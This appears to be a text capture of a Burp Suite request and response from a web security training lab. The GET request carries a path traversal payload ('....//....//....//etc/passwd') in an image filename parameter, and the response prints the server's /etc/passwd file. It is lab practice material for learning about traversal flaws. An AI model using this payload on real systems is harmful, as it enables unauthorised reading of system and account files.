 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host:
0a6a008d045fd580c22839b1004d008b.web-security-academy.net
3 Cookie: session=zzWzrHVP0bXyZoG8s4WhDZEKgZqWdHOd
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6a008d045fd580c22839b1004d008b.web-security-academ
y.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbi
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin